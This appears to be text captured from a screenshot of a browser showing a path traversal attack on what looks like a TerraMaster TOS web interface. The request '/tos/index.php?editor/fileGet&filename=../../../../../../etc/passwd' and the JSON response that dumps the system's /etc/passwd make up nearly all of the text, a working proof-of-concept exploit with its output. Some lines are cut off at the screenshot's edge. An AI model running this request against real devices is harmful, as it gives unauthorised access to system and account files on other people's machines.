 不安全 8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF Github 团队 资料文库 网站 编程 区块链 临
1 // 20210501183126
2 // http:/ :8000/tos/index.php?editor/fileGet&filename=../../../../../../etc/passwd
3
4 {
5 "code": true,
6 "use_time": 0.14138197898864746,
7 "data": {
8 "ext": "",
9 "name": "passwd",
10 "filename": "../../../../../../etc/passwd",
11 "charset": "utf-8",
12 "content": "root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/bin/false\nadmin:x:3:3:TOS User,:/home/admi
User,:/home/guest:/bin/false\nmail:x:8:8:mail:/var/spool/mail:/bin/false\nwww-data:x:33:33:www-
data:/var/www:/bin/false\noperator:x:37:37:Operator:/var:/bin/false\nnobody:x:65534:65534:nobody:/home:/bin/false\nTimeMach
User,:/home:/bin/false\navahi:x:1001:1001::/:/bin/false\ndbus:x:1002:1002:DBus messagebus user:/var/run/dbus:/bin/false\nin
user:/:/bin/false\nsshd:x:1005:1005:SSH drop priv user:/:/bin/false\ntransmission:x:1006:1006:Transmission Daemon:/var/lib/
User,,,:/home/goodfriend:/bin/bash\n"
13 }
14 }